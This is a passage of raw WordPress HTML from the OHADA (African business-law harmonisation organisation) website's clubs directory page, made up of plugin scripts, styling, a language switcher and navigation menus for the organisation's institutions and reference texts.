<script src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.9" id="wpml-browser-redirect-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"annuaire-des-clubs-des-etats-parties\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"annuaire-des-clubs-des-etats-parties\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":true,\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.5" id="ecs_ajax_load-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.5" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.ohada.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ohada.org/wp-json/wp/v2/pages/12317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ohada.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" />
<link rel='shortlink' href='https://www.ohada.org/?p=12317' />
<link rel="alternate" type="application/json+oembed" href="https://www.ohada.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fannuaire-des-clubs-des-etats-parties%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ohada.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fannuaire-des-clubs-des-etats-parties%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,4,41,2;" />
		<style type="text/css">
		.feedzy-rss-link-icon:after {
			content: url( "https://www.ohada.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png" );
			margin-left: 3px;
		}
	</style>
		
    <script>
        (function($) {
            $(document).on('facetwp-refresh', function() {
                if ( FWP.soft_refresh == true ) {
                    FWP.enable_scroll = true;
                } else {
                    FWP.enable_scroll = false;
                }
            });
            $(document).on('facetwp-loaded', function() {
                if ( FWP.enable_scroll == true ) {
                    $('html, body').animate({ scrollTop: 0 }, 500);
                }
            });
        })(jQuery);
    </script>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-270x270.png" />
		<style id="wp-custom-css">
			.siderbar-m .menu-item:before{border-left:4px solid #000}.siderbar-m .menu-item.current-menu-item:before{border-left:4px solid #233468;font-weight:bold}.otgs-installer-notice.otgs-installer-notice-wpml,.notice.otgs-installer-notice.otgs-installer-notice-wpml{display:none !important}.sub-menu .ekit-vertical-navbar-nav>li{border:none !important;padding:5px 0 !important}.sub-menu .ekit-vertical-navbar-nav>li a{font-weight:400;padding:0 !important}.ekit-vertical-navbar-nav>li a{font-weight:400 !important}.ekit-vertical-navbar-nav>li a.active{font-weight:600 !important}.main_menus .elementskit-navbar-nav .menu-item .ekit-menu-nav-link{}#top-bar{display:none}.content-art{padding-top:25px}.content-art h1.elementor-heading-title{line-height:38px;font-size:2em}.siderbar-m .elementor-widget-container{border-left-color:#701f0d !important}.siderbar-m .menu-item{border-bottom:0 !important}.menu-item a{padding-bottom:3px!important;padding-top:3px !important}.menu-item a:hover{color:#03012a !important;font-weight:420 !important}.sub-menu .ekit-vertical-navbar-nav>li{padding:1px 0 !important}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left{background-color:rgb(240 236 233 / 92%)}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left .wprpsp-post-title a{color:#050065}.wprpsp-recent-post-slider .wprpsp-post-date,.wprpsp-post-content{color:#000}.wprpsp-recent-post-slider .wprpsp-post-date::after{background:#701f0d}.wprpsp-recent-post-slider .slick-dots li.slick-active button{background:#050065!important}.wprpsp-recent-post-slider .slick-dots li button{border:solid 1px #050065!important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Header Image CSS */#site-header{background-image:url(https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-1.png)}/* Top Bar CSS */#top-bar{padding:0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#0a0000}
</style></head>

<body class="page-template-default page page-id-12317 wp-custom-logo wp-embed-responsive oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen page-header-disabled elementor-default elementor-kit-6 elementor-page elementor-page-12317 elementor-page-12270" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="0" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25015" class="elementor elementor-25015 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-39e909e elementor-hidden-mobile elementor-section-height-min-height ekit-sticky--top elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39e909e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_on&quot;:&quot;desktop_tablet&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86790cb" data-id="86790cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b8c89 langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="f6b8c89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" class="wpml-ls-link">
                    <span class="wpml-ls-native">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-692cdfa elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="692cdfa" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-436c34c" data-id="436c34c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01b5d9 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="e01b5d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ab5b3d elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="4ab5b3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organisation pour l’harmonisation en <br>Afrique du droit des affaires </h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-290fa50" data-id="290fa50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-425f064 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="425f064" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" title="Rechercher " value="">
				<input type='hidden' name='lang' value='fr' />									<button class="elementor-search-form__submit" type="submit" title="Rechercher " aria-label="Rechercher ">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-81168b3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81168b3" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a45e0ef" data-id="a45e0ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5546fe elementor-widget elementor-widget-ekit-nav-menu" data-id="d5546fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-31008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31008 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">L&rsquo;ORGANISATION<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="31016" class="elementor elementor-31016">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-49f7a13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f7a13" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-282c4c9" data-id="282c4c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a1a8d5b elementor-widget elementor-widget-ekit-nav-menu" data-id="a1a8d5b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal-organisation" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu-principal-organisation" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-10912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Présentation</a></li>
<li id="menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11164 nav-item" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Etats Parties</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10914 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Nos activités</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d808c3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d808c3c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7d6d6f" data-id="e7d6d6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4b55eba elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="4b55eba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="25973" class="elementor elementor-25973 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a56561e elementor-section-full_width sub-menu elementor-section-height-default elementor-section-height-default" data-id="a56561e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6933d71" data-id="6933d71" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6af5bf4 elementor-widget elementor-widget-heading" data-id="6af5bf4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OHADA en bref</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1b568c3 elementor-widget elementor-widget-ekit-vertical-menu" data-id="1b568c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-ohada-en-bref" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-10923" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10923 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/presentation-generale/" class="ekit-menu-nav-link">Présentation générale</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10925 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/missions-et-objectifs-de-lohada/" class="ekit-menu-nav-link">Missions et Objectifs de l’OHADA</a></li>
<li id="menu-item-10926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10926 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/historique-de-lohada/" class="ekit-menu-nav-link">Historique de l’OHADA</a></li>
<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10928 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/modalites-dadhesion/" class="ekit-menu-nav-link">Modalités d’adhésion</a></li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11071 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/les-acteurs/" class="ekit-menu-nav-link">Les acteurs</a></li>
<li id="menu-item-10930" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/les-etats-membres-de-lohada/" class="ekit-menu-nav-link">Les Etats membres de l’OHADA</a></li>
<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10933 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/nos-realisations/" class="ekit-menu-nav-link">Nos réalisations</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-0c70faf elementor-widget elementor-widget-heading" data-id="0c70faf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Notre organisation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2518606 elementor-widget elementor-widget-ekit-vertical-menu" data-id="2518606" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-notre-organisation" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/lorganisation-de-lohada/" class="ekit-menu-nav-link">Organisation</a></li>
<li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/les-partenaires-de-lohada/" class="ekit-menu-nav-link">Nos partenaires</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-523c26f" data-id="523c26f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ebb4093 elementor-widget elementor-widget-heading" data-id="ebb4093" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Textes de reférence</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e58b62b elementor-widget elementor-widget-ekit-vertical-menu" data-id="e58b62b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-textes-de-reference" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-11888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11888 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="ekit-menu-nav-link">Traité OHADA revisé</a></li>
<li id="menu-item-11892" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="ekit-menu-nav-link">Traité OHADA initial</a></li>
<li id="menu-item-11889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11889 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/actes-uniformes/" class="ekit-menu-nav-link">Actes Uniformes</a></li>
<li id="menu-item-11890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/reglements-decisions/" class="ekit-menu-nav-link">Règlements &#038; décisions</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-5a018ca elementor-widget elementor-widget-heading" data-id="5a018ca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23da813 elementor-widget elementor-widget-ekit-vertical-menu" data-id="23da813" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-contacts-ohada" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-21042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/ecrire-a-lohada/" class="ekit-menu-nav-link">Ecrire à l’OHADA</a></li>
<li id="menu-item-21041" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21041 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/contact-de-nos-institutions/" class="ekit-menu-nav-link">Contact de nos institutions</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cb9ecc" data-id="1cb9ecc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eddcb3a elementor-widget elementor-widget-heading" data-id="eddcb3a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nos institutions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcbcd45 elementor-widget elementor-widget-ekit-vertical-menu" data-id="dcbcd45" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-nos-institutions" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li id="menu-item-12170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12170 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/sommet-des-chefs-detat-et-de-gouvernement-de-lohada-burkina-faso-2013/" class="ekit-menu-nav-link">Conférence des Chefs d&rsquo;État et de Gouvernement</a></li>
<li id="menu-item-12171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12171 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/communique-de-la-43e-session-du-conseil-des-ministres-de-lohada-a-brazzaville/" class="ekit-menu-nav-link">Conseil des Ministres de la Justice et des Finances</a></li>
<li id="menu-item-12109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12109 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/spo-en-bref/" class="ekit-menu-nav-link">Secrétariat Permanent</a></li>
<li id="menu-item-12101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12101 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/ccja-en-bref/" class="ekit-menu-nav-link">Cour Commune de Justice et d&rsquo;Arbitrage (CCJA)</a></li>
<li id="menu-item-35318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35318 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/ersuma-en-bref/" class="ekit-menu-nav-link">École Régionale Supérieure de Magistrature (ERSUMA)</a></li>
<li id="menu-item-27869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/cnc-en-bref/" class="ekit-menu-nav-link">CNC-OHADA</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-26c18fc elementor-hidden-tablet elementor-hidden-phone" data-id="26c18fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
